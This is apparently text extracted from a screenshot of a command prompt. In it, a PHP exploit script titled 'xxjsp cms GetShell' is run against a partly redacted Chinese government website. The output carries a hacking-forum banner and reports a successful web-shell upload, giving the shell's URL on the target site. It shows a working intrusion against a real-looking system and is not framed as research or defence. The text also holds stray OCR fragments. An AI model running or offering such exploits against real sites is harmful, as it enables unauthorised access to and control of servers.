 E:\Web\php exp>php jsp.php http://www. gov.cn
F CK
法客论坛 - F4ck Team
关于法客 - http://team.f4ck.net
联系法客 - http://team.f4ck.net/call.html
核心成员 - http://team.f4ck.net/team.html
荣誉会员 - http://team.f4ck.net/honor.html
邀 请 码 - http://team.f4ck.net/reg.html
ExpTitle - xxjsp cms GetShell
Author - Yaseng
SbBlog - http://www.yaseng.me
U
[*]--Good Get Shell:http://www. .gov.cn/_mediafile//contribute/imagefilepreview/2012/06/10/20120610t848mzw1v1.jsp